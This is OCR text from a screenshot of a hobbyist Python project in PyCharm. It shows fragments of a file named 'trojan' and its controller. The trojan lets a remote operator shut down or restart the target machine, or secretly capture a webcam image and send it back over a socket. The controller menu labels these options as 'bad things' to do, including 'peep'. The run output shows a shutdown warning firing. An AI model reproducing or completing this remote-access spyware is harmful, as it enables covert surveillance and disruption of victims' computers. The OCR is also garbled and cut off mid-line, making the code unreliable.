 PP pythonProject1 版本控制 当前文件
木马.py
9 elif choice == "2":
10 os.system('shutdown -r -t 120')
11 elif choice == "3":
12 cap = cv2.VideoCapture(0)
13 ret, frame = cap.read()
14 ret.frame = cap.read()
15 cv2.imwrite( filename: '1.png', frame)
16 cap.release()
17 s.send('阿sir,收手吧'.encode())
18 file_size = os.path.getsize('1.png')
19 s.send(str(file_size).encode())
20 s.recv(1024).decode()
21 with open('1.png', 'rb') as file:
22 for data in file:
23 s.send(data)
1
后台.py
8 print('1.关机 2.重启 3.偷窥')
9 choice = input('请选择您要干的坏事的
10 s.send(choice.encode())
11
12
13 if choice=='3':
14 pass #此处省略
15 file_size=int(s.recv(1024).d
16 s.send('接受了'.encode())
17 cur_size=0
18 with open('2.png', 'wb') as
19 while cur_size <file_si
a = s.recv(1024)
e.write(data)
_size += len(data
即将注销你的登录
Windows 将在 2 分钟后关闭。
2025年8月29日 16:29:19 开始关闭。
关闭
elif choice == "3"
.png', 'wb') as file › w
运行 后台 木马
"D:\Program File1\1\python.exe" C:\Users\26375\PycharmProjects\pythonProject1\后台.py
('127.0.0.1', 58360)
1.关机 2.重启 3.偷窥
请选择您要干的坏事的编号：1
进程已结束，退出代码为 0